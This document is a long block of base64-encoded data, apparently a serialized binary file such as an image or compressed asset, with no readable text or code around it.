xagkMeIAoaDMPCax5KpHsO8D4eDMS0TQTwj8BIoEEIU0E+bOkK5gckk0Z+oAZMoDIJYwjEciCYYT8KYwecAAXNMUaYwAZMIEcaBAcrcy0vM/BCgAaWIA5AwRigIR36oUd9lAhAszIqYDSDEPEUjzTzUWkgCOHW4wNe091iU012wgAo4ARsEzdz0w7kJAsX8heSwRqsARkWEhnINCKDQbJaYeAg5Q664AZgc8osoCNnDyRFEjwnjss0jogKB/i4c28wC+esAzyNUjz7JicLtXvSUyQtgw1NgjrWMxEvQ7kkdfr+DOEgsSLq/tQC9NESJQ6eUiw/I4DnDsDn7hFoOOQYCZRAB6F7ZGBf/k8LZPRBGmZfYKFBHvQfgkHpavAxK2ADNmAbpccFYilDlgGS+LIwWGAGb7BDY3VGR6xGiQAL4gARjIFHffRasbVHiQAEGkTwFCi7zo1bwE/x7lFoYAzyEuADHsAFnvSGJE5UBIBKN0AKm+AJctML1sAOkOK8PA+GHmUVWKFLi9MrdCEX1JRO6uAIogxqmOkBGO4eYyA6U6ABBCNxSFKZTiVwAqqI4OIf9WYu2DBQXY5QDVW+0rMkglKt9iIlgvIn1yoSY864nqNvPEI7amZTKQg6Dg0q81NUSRVoiulB/roxVQ9Jw+DBwy7hAzlkaBVkQbONB5lWQnSgMMRSFyDsV53VQe0uH+RhGQJzP35xIpKnBimzWZ21exwgBDQTCxBBFqAhW+E2btMBGmQhCWagW4f0W8F1b7XLS1zCJiMuaW4PAODpAUjgSZnjXf8CARSAAkxACrHUC/B1DdaACutNg1ahX2Eo4EzPnA52EdgG3aCGORzAyjwSB44gJClWcSYOAGpCYxeD8vLKdqiMOkqWPchTek4WZT9CJUCireazES8VU72NI1JWU2cXKLxTCBPNZ8GvVL+EQyaUaP/haCWw0ygBEGjxeuUlwZau6gqjVcdHLS8zBm6VIJzheFDk/nrO1mR6gRhgQRgmMBTEke+ip33fcQJCoHuIwFrj9n/7YW6NQRYkAQ7AwG5nIIETOGa9lUj5tm8Vr66MyS8uNlQEoAPU9XDbtZmcaScYdwNOwAZu8wm4QHIp94TtIPME5ChWIXO79Bci64SCARjOCZ0wAQ/M4Ab6ypmCoiJkb3hwYAd2gARWl2IXYHblQmP7FJmUz2S+M3ffcXdNomZVwlEtgPksoq3OBAE2cpdWImXpc3b5MfvwUyr3EzF+1lQfZFiJdtdk8A8CYV7sBRkW834bZAGilsH242nfceuShHtoBkVeDX9FsgIicxzNdkYrQG1p4DMdABRkQUfnNgRq/nQJpLUzsWAilgCA//eAeYAHFDiBkyAJrgAO7JZbo6/RihcIF8gejfeYkilU0pUEMOADWvfd7uoJEYACKACEYQAIjICEJ7dy2YANUrgKWThzA/Y3vSJsZjiGWoGyGGER2uAIHMAS40JMpMMC4HAHVPcBEocOMRZ2b5lQC002f2I7bvcyFzECUOJ4UQKCYaL5PIIot/gxiDcCFEgDHDWMIw82cQcqo3KPzlg8nhdoOeRBjRbtJHDaqq3pkIU/1CAVfkEZsgEe8kEfmIcQcvBXRaxBwCtDAvNYZ5QDtIHWIiJdUcQW1AB/OQtGMpRGbKAGHtOlCyMEcnRHrRURojVb/[base64]/WBDaUHQfPpt1Kf2lgM9+WkzlZEkpgAhKABrAA/gyuIAlA+ZOvALw5mQjIO2a5GGd4xqpdWQQ2oJc1wFc3QANASnZmIgE+RQ7b1U8rJawrgJdPAAV+OZipYHLT+pjZGt+0cCEjK2zmOhc0/FHSycmE4Jph07Ed4LPIQwO6OQaog6D8+YdORXYjr44EtbFBFrK7x5wHdTxXVp5hgrMze1xRNjvUaoIFAM8U0SLeubSDMnBfPChC9lMVraBH9aDV2EEukO/+QP5g0RZ0QRfGYEamYMEczO0eII8NAhIYqdIkZKRd+hVobUNE4AswITGvfDGpW7vtvEEk2b31vEclYQbimwZwVJKNes+HGgxmQAGOS/B+qfBOzCRObJ6c/oAKJN0JiqDSg+AGsAwFTkDlDED4cNmNjok1GbcCMiC/o3Agg/msK1etM68KNSgp+BX1YDiuJUvDZQhS7roKsgwwAIOzKqAjR8ACAhskJzYCEsckJy5Tljgp57BOzzlxP5YNafwd53B3n1e7eLyyx5U6fvyKJ5jIgXK0HX20+QJx7ROPtG/noLx00cM8ptxBMFAOfsG9whJh9mFqJSICzvfYlBbNFQRI/mXMk2RE3a59UyBB9kEfuDYbuDd7/4CkYbrv7NjOBS8DoFVagTXESL2S2RYUQCHjJYLQnxpboQEM+CBb+zy+EYHQh3puZQEU+IAPDniUQVmqQ9MHfxBo/[base64]/r1HOQmUmqkhWZJ5QKoZF+dXOT04gOdLWHLp3wuE3l7tldKL4NKT/[base64]/ZvYD/8h1soS8HBwgS5DXLN7JkyREsIODalW3DsiI6exYxOLRZfqRLHzh92gFfDSI0uH792u5cEv9q2779j5wc/jlaHCQQsQ+3cGxyKsx1EVw4biSyj55TjnvZ7g3Nq1d3oGW3djlq1GhhwuSHDRZpM2So4Nu63QVy6T6IIKK93RD96ttPZz+//v3QSoCoi0gcfICRRBI88MAHf8bgt1+DfMwwQVqIGGOMLKBIwuB+svAhiSzGQJNhg+n8N5dvCCDgQIpJVZCXBbC9JkIRXHjkhUdr3HijFzVSweMTTjhRRBBCtoDCCRooYIBEFByEEAIGILAQQxANpAFFJ5iAkUYc2RgSSSWdlNJKq4wJ0y/J0CSMTcDgpBNPi9xhRhVBKMDVUeipgENnFYwQlVRUWRUWZoIa9d5ZaLGV1ntgpdVW/qNvxaVeXWQd9RhfgV0qGGSAUVYZXnmlqNdkonKagKBFZVVUWvB98JlooZVmGmoHqMYBay/CVt0DzkBXmz5/TJfWB7zaRpxxc0EybG3ziCAbEsnWdokcTERK7VwbiMfCBualV61sH8iwQxRvRAILMcREQMIQX+wRSSzOzDNPA9XJ0mC99vYDzQwl1EUDERx6COK9Atv3YIRpOZAEGGBIMnDD/aSjb4mMDaSAAimy2KKLGuSFwhE2gnQjGyLjqKMXVZxMhY9ABnkDDEVmgKREFT+JZJQMCSBRRSegsAEMGQFhREcfdTmSSWCqtJJLq8R0Zk035dKKTqowMsodbXRR/kULpWqFogUOiBADDn5pkEJUO8QQgVVXEWCqVoSG1sBZa7kV16KNOoToYItGKtekDlRa2KUiGMaBpq7K5YCnoy4eWQQODDXoWA+1lcCqnmGAwWGvwsqPrLOu1tqtrlUXSbKh7EZeWi48e40c3KqKzrN72CXCc8Ltgw451+giCrDd/g68dTskh9s5DXywK26zN0eEwwPLMgOJalXgfL3pWCjJgFckMUP3CiQQR4jV65dOOhVmD0fEaqWYQMUWr5hxixrc8MRHOIJkR/4h5W8HG2t0gbWTVeFHPyoCy1y2gZglKUk4OxGUIkKBDaCgSCfwmUaCxiWRfAklKEEa0lxy/[base64]/oIxANV8ocH0aMLfRy2IXrlxxhXAAMfOAQKWYAIDN9DRPVYiT0+wAGW3UvYMru3r/WpaJoIsUA18zK//vp9REc48t/IcnQjFgJQgFRwgo8MGIQb3KAFJ4DZApNkMQWcaCETmeAE1akloeGvaBzsoAdVsjQRklBNOMnJTqY2CkwMwg5Yu4FQiIIAa34NB0dQwV/AlsMYqGAqgDKVUaqIOUMZMVFFnJtYGoJEvTFxb3U71BNDFbgo+uUwGRsMZbCYRVF1wAIvPFWjJkc5MH4GA2TknOcqEJnWrOZFsiEB8ZQDj0ZqQY62S1a07PIAO1yCEr9y5CNlYwKvelUN1JGkJI+nAhlEAQ0LoIsMlIOGBOhAOfsgR+yGxZy5xEE/oOieX//aPVDUi0BJIAIRuHXL/EgCDLrMzy+N4Twa/khoYNAwUPd4kIRe/utDITIGCEBgsINNU0UIKW2LWlAyL+xPgyXpJ0oU0YY2mCGAVaACyspZBHXyzCBLQhJBClKBmgkkgva04A2MYIQmZJCf/[base64]/oYYdXkAHXGzD2089Vm4wYQWVJzY+kCDloD1z2eX0LB03DjL9bGQLMennyvMIAGGVZj47NPKgDkMFBP4Xl1G6wCLlRYhIqACN2/EWjClhGoeJMQdrHa1AapTnTDwGQwoMkEYEIm3GUgglE5E3EgvGrlN8PM+N8hBpIV6FNBNk5qAoQtdFFQnpMDuIt6ECau18HENcdxEo6ICDjAFTzhQQQpSYCiPPgA0VdRbWNZCxAgo2TbwMhcsIPGGL1gBCTuQgX4/AGCScssB7DEwtxOQuMT4ZXCMG3dnqKipB48qMIVzAFGkJICxIEByFPavhjccgQ7LyikXlamI61K6YfVO/g41SMsOqkpXeeiCEruBpF1s8IMf1IDH2kKPdRDyuh/TJQIfcIEOrFBJVPSCGO9yQVqcdZsPJADhe0hKAvZA8nNMmcrP6p2xsAAKAS1ze4VdAhYQgQiAlS/MoE0LmdF8L+6pZQaNRbqGICQbPK8IIRoQQhW6STRBjyKFjFDFKFyiiky8abY8qi2QWuazIgDp7C4zwZI2QAEHKoC4O/OZOg3YhPrt02jNdW1KoBuMUwc+1TiJGinC/up+Wg1rLVDI3xSgAajsIAcxSIEIOJCCsLFXBfwdFBCLLbe5EfEBH9BGsvawgy+8wTaaJEYvUBGJN6BhCEPQgQwsb4ECIwUv/[base64]/zOVBLNESYZcJmXAHXSBOJ+MjtjVOZpdbRtAyN1AELkMBFTMQEVR3dgeERZB3XABozOV3mGASf5cMg5dqwBB4u5BqrVAKpNBqo5B4mLAIhJAHd7BCWfNbCsAnRzB5/pTXGSMQA29IAiSQAlvkeaAHF4fiFqOnA/pnG3tAFMtWG6jgCbAQHOIHZefgDOZyCHuABmgQBVawAzqQAguWUwtmUw8mU5dSOA/wXVoRbwFwIibVFkC1KhoGH/[base64]/j/lZE4GZFs+EgQboAEI8XYm0GhIqIRPoE8aJGiuZTSKMAqtEAzBoAutkAtW2JK6gIVaWAqloAkzCIavxpOx9pBC0BQZEAM7oIY6NAIdADZvGAMfoAIRYCqVQ2ygh4dkERdDkCzuBgAysA+oIEoP8BDN8A+OIwLPkoBQNg/E0AzEAAuG9AVfEAU7sAPr9QEf4GCYmIkLZgEW5omIYkRcBFTDdm+doW+owW8cAGKXogFMpBZMwIveUVZqUQNj9R3Y0mO/qB4LEAEYIAImpxZzdYAHSAlT1WK18WKqcBu6cUcIVxv7AA/WiI2BMIuNNAd/8AeBcAmpcAvBAA/cqAbc/vKNApM9YHAF86hltZQAGbAES7A9mEWc/QA9M3AF91E+cCAJoIAFAiKc7xhNe9UgzzkDmOVMfBBMIAKBfVWCCfCPoqUiFnMCH8NaBok0Y6IT1qUKmGAGd0AIDXkHPUEIhBCGVmMHa1B2VfAEtuUF43QEFUERVoJ2IskRVGAjJvmEiuAlo2Ama9IKrSCTLYmFpnCTW6gJPbEImNCf/Zl4h3YHetAFN7ABMVCUSpkCVdICYRMDIgBsdWiHIoVso9dGvPIFRDFsQ4CVALADQ0AU2tBi6IAOZVkb58ABlbMHn6ks++AMzYAKqLCIbUltOuBrknGXkmEBfvluUXI3XIE3/sOWYZ4xmKdRmIe5ic3BAjpWAyxAcedRFxtgA3PKY+eRccATNyJAAjugmGrRAC5Qf1+gA2kBCzL3D8YzF9b3mfugD/lAV4GgBRFwG/sQCHIgDLeBC7zhHMJBDrNZm7d5C7qgDMyQDfJgiLzCR7owB72pFg0SgtmjgeSTj/uYH/kiPQkAApelq+VjPu/4AsnpS79UneM5dJKgPjRgL9fDWePDrOcZihKTIhYTBARpkkcjJqvwoaswEobWBpmgCaSgCS4hduI6Wyy0BrV1deF0MhLEM5EGQF1wTgREkhFqkH7nJYMwCrrgkhmqoS0ZDLuAhbpgCjY5g17IQSh6Byjh/rB64AZVcARCsAO9tl4tUAEaMKM4UKNzKCiVk6OQMkSjF3DKgQpa8YZtcwi18aMAAJU54JUA8ACRgEmtihtvsANo8AaoAAvNEBw7cEnmYi7CoQ/nYC6e0AuHAAltGQVIQHmWBxpi6lFt8xBHkWFzKQJrigD8hpR/kZjq0aeWqR5WIHLvsprMIhtRahuJShu20QsIoRY7AB2Smg/yQA7YsAzoJwqUAJtyMHOaqgWeWRvwsBvbcBvREkcYMJrMxqrHiIDbIatp0SDM2j3RuUrd81m6CmfGmRYTAFoNiAVLAAZwsEz/InQDwwcGUwGci3QQOK110Rjfhp4HAG4JoAFU/[base64]/uJEDFjCWw3K0r+cJL3vBVvs2apqKp9G15yYCPEW28LeZO4AEaAAJOvABqrkPIuCLc7GM/7APQWACPVobyiAtc6sc8vC3vLgblcoEaHAbuiAHc/BUjRSNjCulVKYPu/Ed/jYwF5ULTUkgIurTnLw6F0QQB4gACtEKjv0Qu0TQSqDwm/XBSsZwIdpTIM0Zu3TRGF/RVgfwjyjQBbsrEnz3QTC4CowwCHVgB1tYCgJbya3QauQqdj5JkTZIkWsgTkVQQUEAA04gBEEwrjOoytgVvh3UTyPRP2wwCKwQeFrIhepLE8FAE/CbsPKbkyP6Jg7rvBApTjtYsUJgdUJwAwNsNh8wKAesKCY1ejLQuP9gwVrRo2hwtc2wAw/hAJFwV5DgiEMgAloRASiCGRZgG0iAbQ8BHyIHX8pRzsJiG+fwASnAwbjhDHrZwpEzF1xbAZc3qDfcHDm8wz2sFkpsGyaX/s9G/AcONxcqcBv5sBuecBu2QHBqYZXCkQ2OJKfZch50BQhMAIj/cDplcJq74RsY0AuwEAz6kCz6QH7K8Au2EAqUIArKMQ/eZxcOAnXOukpy/[base64]/mDRtxEJW8MBohQcHgwAZgsJt20bKfAQ/vcGDxEFsAALKvAQU7YPXknPiCoDD/EF6FDN/0AM/azdRAHQ8fGLEeACOmwFb8AueSUbmJqpsDAXT6YsQGADVnwb8/DQdhEFt9HRWtC40fKYDV0bHf0DlSkbD6DTfzAGJbYPKDYIUZYNynA6EL0BcyAPyoELsuhIf0AJoSAKyaDTPG1LDWIMkhB0zdkw0EPUAlOPr2RZzYnUafGrzWkMcABMwpTH+ZE+U30wakFgC4DVECEEIdMlUehPX+d1ozAIa4AJqqDXl3yTAovWpaAKwTwIKCpb//M/K5pbBgRAdo2TS26TTX6T/qwQNWNCNeLrvWyACb/gkluI5Iity+0LvzbZ2JnQE5At2fWqn/i5CIygyuVK1qZAk8KwDMLwCEMA2xj8eXojGmDhX3FR3+v8Bb1AFG+QA1b7trUBC8ziFabHbE4JAMChHMwNALftwbfdzQ/g3EMhAp6wD5y+FcPmAqv3D5C+3drd3QMd4NXxAagwZY4YciRHAnNxsqtZBWpRVfvQ0WoA36z3C7oQCcRwDnGVFqhwG8kgB2uQqb/CLfz9D8yQ0bg+4GSwluh3OsWRACywHWSsFhugBREuHLaQCriQDMxADpT6LOjA4XNxdEZdZp6bAM0JCrCEWZpVnbLwjjOg4jNg/uMJUNRzXOOolBYHUNVWDYq6+2kn+UEpgQlm/nWV/JIvCTVmnaHmKnaHxr0TKdlVAIRC4gQspOWqcMlMDvNmrWqsMDWLQKH9AxL/+pKHt+YcyqE1mdczyAj9ybyyVdkOSQirrPTkWq5LTpO6vAzDwAlHUOgwW2yHruh0ExctqyzY/YeQQG0u0AFiSs8k8AE5EC5fcAix0AuaVBuxgARIIAPSLhxb82TlDADAxs4NMWXOoBWegPeC0ugpO+vwdVLcHcOGHNC2nhZDAAnvQgxWgAFzgV5qVUmE2MDQwZlp4VT/MJrZQB7obRvwsAzPgLPK8QZpsQAI1zulkNJq8KjK/iEdBeftwjEPczAtDrAdkPQD2/GYicLAX4wb8nDvapHvxxSCfZyd/N6c6dM9EEgDE1BnzY/wdCHiItJKspA9fPBmYFD9EhMWEf8AA9YBTCgyJGHxHmQSbCDkSl7JH2/Lh4ddqhzMsvbJTnADQYD/nuwEbXB4XA4QrQQOHKgrWDBdrVSNwjTIDps1g0q1KqXKoqqJujTu0piwFSlSmjRlysRoESFCdwgtWpSJVCmYA0GGJFlTJMiMunYJGzYMm6khCQAMDfAgwlGkSZM+eJAgQIAECZg+EOHs31V0SIYC6PUvypAokeah6wUL1p43b65y2Np2a4QHLoYg+bIHlbar/nmFAkD1b5+DoW8AxOgAIEHef86iuBmKAIAOWIAB0P0yd8cQSFdRuXX71HMAzqG38iNd+sDpAwgqiGga1fXrBJn37ftHjAQqYqh2ELvaqyti4H6v7qPD5HVf4HQcuAjevLkmJhuYI6YkhxziZXKMu0bTPDsL2OGnA8+nPcEGOWq0MAF/fsOGDBXCR5jn3L7fefKyLdNlS9Sl6mwIb4V+CjTwwAPTkQXBAvmY4UEIIQThNWgYhGOGCSZIh8F+iCghqgoRvFAB2EI8EBpJ+IADjCuSSIKHB3lwEYwNEQRjBhJfe8ABpxJYYIEHflxgBC/WYMOOQZJUBBNMRnHSSSZH/[base64]/lDjNRlgWSYZXFQJ5Q8TkAjOWfvyE0WODXbldQ45/ij+xxY5BOSuOV3kMCG81zCQOLjyfkjAgQoc4BFllOlrbp/8smGGz1tsUeWSP/[base64]/gDEF5aYL9o/5JA3vkAiih1yKHYoodTvhbMOvqWPBByAxgF4uYoOABCFoXxhH+hA4GOsMJTfIOYLAhgKBdF3Qc6UizTnQpcILIAyWFwFEjL4xzz+tQ9BfIFemphHL2azj3ygQzh5EQUgAPEHQAQiFHPQAmwcoIY54JASf9CCWibGMkxQ4oZD20AE/0EOOVBiODC8hMles4fm/EIOMIiACD6wgyh84RCwIIY25uGxvMhDDi6jWRujggFiEIMZybhFKi4RiKCF4hbJYAY58nFGUQTxDzpMBS6UgQ145GMHeJtACSDEA2MwSBYzmNrZctTGrp1tAoioW4FkQQMixA0U/[base64]/UMbqZjNP0QRihvg8IaC/kDjPPKhD9rMZgs1iIoMItELYpjPWV3YAL+uQg4l/[base64]/oAA9oEs/EUgBjl4QAIRc77QpOAqzthKVEeMRjS4QAUa88RWpoMOAUSAwuL7FmcSIAIC/mMIFHzKUIuKvqMm1YMoQw45LsGrN7RixHRIRi/[base64]/iZWkqmaXIS+9tUIRSrCEPYajp3SNu+m6kvt+1abJotw5h3wgIfNqUTAAK0T9JThEwTjAx/w8MT2HLyqB8A5ODEYygNqg74I/zuB8tsKXmZKUeC4wAEfeIMKzIoEBwTrKvpoBipggRxYiMAF2JvMPzgumppeZcfg+zFRg3wupaIMEmeVRypmOA9lXOUcc3CWv/KCxg/L4w/bwTJwLgEIYsRCGb+wRXWiE0LEQNEGXfyADiIQlQ2ohwk/sAFhMwAfV8MGOYCWczaOZmetc13sl1CDm2ETglRK4moEkqTT5Ea1SE8oKhl60BWgJklQZLofxsCCp2FTAVGPOkUqYtGL/lJ9+BlgTWurZsqYX02VIhG31sftpSqSNAorNa7XkJNcl3rtzkyxRCVlym4XnmDNNnDODM0+SSbGC22S0AlRA7ncQrBtXCddRPe639Q3Z2/ffI6E3HcYhHevm+47+JPdYEKv9BBsD3nLo973TooIPOEcdIjAV4eBxFa+4ImLbuUQiJkHUbCylavU2MQkBgAJZJDTLwBAxMMBzcoQw6z0HZwvHQaAIW7qgLxIAQGICvIpOXLRICFbKth4A2eYh3m4hX9gwH/Ih2DgFzngFcQgBophBl24BVGgBEoIBPNIgDfAuX+oogTIAKOZAyAQASf6B33IBm04B2dxgaiQGbBz/[base64]/yAdcfAPqQwqkaw4MGwoR+IfuGwpDEAEOcIGtwKK8wDAH+AIOuKmhsIr4G4oc+4dpRAJknIzNEAF9iAASmKkPCA6L/[base64]/zpLkhgFtHyST/Qm5QmJirCIw2EEabMISqxETWE33ytFkkgJh3iII/FD/jtoRVdUt3U7r1kMhoIih0TyB8xEhyGgvg84yeCABRegigRQAWvcigZqix1Eh6EggWkkink4hIkysft5A3PUgXnYg+8bikMAjATwGNX0sH/Ixl9EB6GwgOGIgJkJAB6Dx3hEQJTbHpRZmV6whLw4h2KQyFWoojI4AlGQSF1whZtzjnPIugT4gIYUBbELDkA4GKlUwn9IhY9kM6qrARbQA+8YSan0zKvgqxBkyasABKKZA//8h0DoofAoNAb5SblLtJtUpcSLihWIJA6RBVR7kBxRgM1Kw6vxO6ns0DnUAFbLGwcQgqzMHcrDtq4chHb6PGLqNfgiS9d7krq0rrW0/[base64]/uCbDg3XB/hQOhRR4ToSreREJhkEPABEx6kSy8nE99LEheAnJ/mvlOiCLjCDJ+iC1FNEldBR2JvLw3G92AvSmaBXdwqJIu02wETSIL0UkfgTxGxSPHzSxvSux1QJQvin1EGvynwyLc2HL2AoEvDV9EzZZdyLoYiqGtuMX/mCjQIAZbyKSNiK7tgH0IiNrfiW+ZuHBBAAoX3HRx2NSD2N1eCA8PgAVHABt/LPVyiCvIAEikGjfdiGHwQZNkLV4AiEkMQ5clCGufowESwaY9XIWZWDjGyjXL2K7DiZkvyX4AgQFhhQIkqACMC5fJiD7XANB+jJAqHJnQw13DrKFkG8/g85rTSUu3BtXCQc1w8F0TFzgFlDVz2kPL5cEuWyEtapEs8lS36yV5Y4ieqyJn5tA2YjXc4ZWIIt2Nhznt6DL4QNUtg1r/jqtoidL/86RYvFQ8bMWON7RHVLHfqy0lqEB5G9RS7tniiwOLRyQJWN3uFoQGLoxX+IhB2QARXghQSYWc74AvxTH5v1vn/oBdBAADTYiiMYiumYBwcQWkct2gw62g5SWtiIF1G9CvG9sH94BkHIC3QQmFcdBFuwhVTAnV+gTOT9g69LABLAuUC4hDcghEwdjn/gGFsAjn0AUC3Qgl3gVSQEU8QQhSd0o5pFDC2CW42UW+BwQgd4ABOU/oMeOuG86Ku+jQpQSK10cJAZYFzXyFANvZo2/GEh9lZwdVwktjPIjVwNqICY0YDIy6VdepLMzbVFaCd5pVey3EQZPQlCcLY78Fd9ZcsAW4ky2VHWTeO77L3ZRVjlgd02JrDeM0XOeQjFZMwnrYPgfcxnm7ad8AnLxMVbxIchoAqGUpUI+IAPcAHtHYIdaJ9IOCs3nQewkl6VNZ/qRYVIiJ83wMYPEN9/eKChgCh0iKP0rbAvqB+NIQb4dQr5nd9yETL7fY14sQ/+zYY5eJMEJh6KlIfEiqp50IYpsAEri4rxQAxA6KEf+DLE8Do50AQ2pQQ6yAG0ClcRzguyg8nw/tC3vEhhqWRhxAiEssvb5tCOHQirfICHOaqixnKNEIiDJVgCpKxQlAFixcsQqFzKJM5BbXbcvGEKqpRDDRjochUBL8DDJLncw6liNlicedVEevXRwyG3lbCuzmkD0rmDf2KJjjUDj1Vj2APSNgYnd1odnFjYk2Yd+aLjMsHji71YxtRj40u3Pi4FU/hjbCAHkcVFTkDkXYSLpmiVqVCXB/gAEnABHRiCbZmX5x1QS+a6c4CFQ9gDz4wCh3IANNqfAXTlV24LeUTaSYUNWNEMtyKGbUCGhqkOTIiqlMLAw5qCrU2AY86Lu4UBGaIY+GQCUJ4imaoAFQ7h5shmx+Lm/[base64]/K4YebwmH2421q+ORFkgZ4LDk/QAhAGuwG9hLOFpQhoKuAAmcPOQQyIqh4k/gcicgBy1uARVDPJlk/Kho0J6DSozGwedyzIxRsHAJLN9pWhFVoEAO3QFm0LGGgNKG3JxUo8rANdmuLcy9zXJhTZRhz2IpzLJTdnG4RrooInuIOaCF1FbAmEbZ40btiIhSfaQ+5vu5O8HDdnSpJU/F3n9l3GlO7NqelWwOl4w4eDYg3uBuqgfoqhFu9wqbBZalTwDpLwOICnANdYcwG7OAcHPKMXmm/FOoTuzu+S8wxYNhdJFQGUkYEj2A9yYEJs0BdPMAG1mIemGhg6+g9AyIcZinCEaY6dS4A9AOe6qoANB45rwM+SHFAn7CIRkAH2fgPccAYadA4UL8kF2IEj/lgio+khOIIFOrIjj9wOrMPBHh93N2qVH3GNoU5yJQ/ooB7aCquwAHCAdWdigp5DEjUSKTdRKtY9RWjoxeFL41qSwikcJuFyJmmDNTCDQRgdjebRRZATJU1zMSEv270UcCIIOLe23sHE5a5zVMRz58bz4EU+lSAJUpjFd0OweBD0eIiBoih0oP4eqDCKoJZ5z4aKR1cXdI8AHWBvSIgjZwh6oR/6oT8Ho8/0TZfePfAeUCeq+G3OWH5OU9/mq+CFBkQ6ZXjv2vgBaJ4hocEhHVprxGiZXb8KM7oK7VgAE8NHGSbB+wgGKzr25iCHbYj29ASZG9dI9Fgz+XQNE/jI/rgmd8F/DRHVm6cggHMH73lffAtod6HdCgGY+dHmACavfKrUgHO1g3yn8t1zbTw4roJP6NwhHNLHg3NyiO7CJidAiUwxCRxdhJSe89vltiQlsG+LiYkg6Y3HeHdi6UFYxTrQ8+gO3uOTUuoWCEA/KHnbAcOAee8Wau9WdM9G96mIALD4gmcneu3ffu7f/nOAdkxH+qpCoy+weQN8+lHfIKkHoavQAwL/B10oBquAIjMA03kgB3TQB/GEoriWuH/AdID4908OExUCD/6jJIdFAkgI9+nLJ48cNlFyTCTIqHEjx437EIIMKVKkxQwdT56swGJDhgoOOppgwuSHjRom/[base64]/ekTOpIq0r2DJm2bLFSw4FQACgEZ5Djy49qNAESRM4rW49KffuCT7oiIIGFbFmzs6jT69+Pfv27tv3gvQFSYSu9u/jvx8gP1d+/v8fEGCAFYggwkm9COQFLwLN8wYu8ggEjxytIAQL/kLniCThDxtF8c88IMnxwxcHYSiPHHKYhMQbmohCSSB/[base64]/FXrbXV/geggAcQaCBHDxDj/sw/v3z4zz572EKOh1DIEcxI+xCTjTLmivsPOXLYwOE/GDLYzCVAfPFGJi2+KIcaG41BySWi4BIMM+Sgs88dJiV5Y47/[base64]/F9/[base64]/EGE2cLTqxmZRxzJGdyO3uACCwXlOicIBpqXCMb/tfIDW50wxvSkMYxpkGNalTDGtYoTjOeobrUPat10koAAARwJaQUEkvP6UAECNkz6+AOdwLQHT941y39ZUQENxLFPiARCeQ5AUH7aNdDRBE+ZWBDHsdDyPXypZERCWSVODrfxf4xCDWMrEgugEH96qeG+9FkJTghUgOg04FjNvJ/NUJgdmhWQAMe8FdEycjsiNVAqwwNaFKRIM5cxhUCNLMDZrJA05zWQQ8a7WhJww8JzWnCsdxgLSp8y51aaDVV5KUIirjhGp4gT9uwYU9u8QIQvKDFQtHFMWe7QyYidUTVLBGJSpzoppp4xL156jFskyIVqwioNrilN745myZg/jUcZdAKjJKzTwLKaDmnQCeNbZwpTWsajTd64xtzBIcd75hHWvXRPO/pxSHQ4LpG5oeBiAQAApzjJUc2x39cMWTsItkVKFHSkgUyGQkEcg4ylEsgqdAEhkbpBIvRMiTEYIYcarCRTzIIIc2o5cVCIYdcFskEMfol/oSJV5U9oJiL/IBLG1AjK1kJSghUbJSgZMAsRTOa+lPgNJPyAA504IM0g4pLoESUCigATFfCjga3RE6xeHA6XAohf5oaAaC9kypFuGHY3hKXN8HpnnRhgxECyoUnqElPwm2LHdbQBCDYgTGRcdXfGqPQRZSUUQ+daEQvpUQk6k00Fr0oZz4F/hm54MEwpRoVSLHYGy2S1KTBQCk2VCrGrpDRpS+NQA1q6g13uOMYNt0vf9UIRznS8RjUoEYtLOGDGoTAAF/[base64]/rxlim6Tfihr+OZdQsAGD+ENXB2maN7zsgo4m4nVemmVDTC+V1dmlE59acqNe/yDHmukhz3oMQ1wgGOO3egvsfebOc31oQ9hUEIPXvCCCUzAAAoopIR/lQAEgOkrGoHZALVTVfuAiTkW6MCGdadVEZgMCZGw0BwO4gxIiALF55GDuizGjPbZQhGUoMS+0CEQZSxEI0gQiMV4RA60zkMe2WCGMtwHP0D84Q/Uo1+QjWzxBCwgOuRechkb0IAoCfbKVg4hlBE75ZEfECvPYTOvriLNIxmlgK4FM1qyNOaiwFncZaGzms85NOp862YMBveY6Pwzf94Qz/Xccwvl4hbj/toACE0Arhd+e1wgUMEti8ZEoe6ACVCt7VVElChFMW3dsjtxbqVgBaf11t1DgVfUfRoEHkSaxYNKRhUlZTV7X40r/CDZclKwKTv+YY815mMk01jjMfJRj3ewYx3g8EY0cgqOY+i32JpXY+Y2l+xlO7sEIABBtA35MqQYMiPDst0Ixy2CY3JYQB7miBWG0KE//AMN9bqEuwQiB3g47yP5oB+/EXKLi2jEQgRP+CVO9If4QVzivdwrX39Qg5Xs5GYXT5J0ClSgCHwcOoJtcpQCUHJqG7LKVslyVFZetJa7fEotKwpQOOAcom1QzAMcYM4REIGdN4k2BQ06DckCGNZJ/hAAuDFJbGmACKjFPFGNntUFXvTZX+hJExjBFAABEGRgE6hFn9wJbPyQQomdZVxapVlarFBXrDCR2m3XRWGUd/0NJohaeNWgqNmd17GKq+idSZ0U5MRDFODHrsiX4NGU5blDO/iXP/yDP9DDR/jDR+zDsEXDNIQEPbTDQ0zDPTweO2zeFxobsvWBEjDbBGwE63lFAyET7Jlbh20VR7wBjc0DIPwDJOyeF9wIIEDI+hjMTFxfMTyEQmCEsehAGUTcxP0AE6hByKhB9V0fS3RWkbzc9tXI/0WH9z1HMWFAgTDZ0RjQfqDhGKkW+7kfy7VZ/OFMBbgEUIhAOmVT/l1F/[base64]/soUAMnyslgBXMgzOQg8YoxIxsRAUs4ok0IhO8hANkwAZgZUtc/ly3kRkl8sRldYlLbSLHEZb3ldHMPID5fZsoRgf7uZlMmqInblOUQIUDqOLNjJvRNMkr1pz+FdkCXRBKLADJlAXRCMUQXIiN/YMRJEACpmEFxFbU0JZg5BnTWaMiYKMRUN02cqNAfSPXzeDXkaMJquA5muZ1qeNnqGY7zk3byWMQ+c0M4gF44eMPuYpj8ONJLQNAxsMOJBUZXU50HORMTaRAuEPl5Qg3+FfihUPh1UM32MM/3INETkPhHcRxrlE34No/iIN/Rec/rENNiUN+vRHjTUPm+dd+bUCUnERVNklmDQ1N9o4I3KRGREKOlQIdEtw+BAIZpIAWnAg6ACU8/[base64]/RZoYTgnXhdPrbKbWbCoqggcewmGOUAf1SOGU0CTUmDOEzkO0SDNAhEPWhkEwqEPyinGuFadRpeNEQnO5RnFrJDOPyDEvpX/jkY5xphKlG+A+S1AxVGw3b+A0lGQ+LdA+Ptwz2EJ00xkq90hFDMzmW14ky2oeyRW31m0gcsIr/VWD7Awx+ogQMoohpwwQiEjFttxA/w1Uz8lYTyxJQQkEZcEAFYyVIckBm1nyV6SQN0aIia5ZKVpVm6olAQxbeJiWO1pTM9RXSgU1x2iVSM3CYWE0w5a0bg3EYUIxJohBXcyBEkgAs8hD4cRCbQyIXZ50FkQyi4CMQFgha41VpGV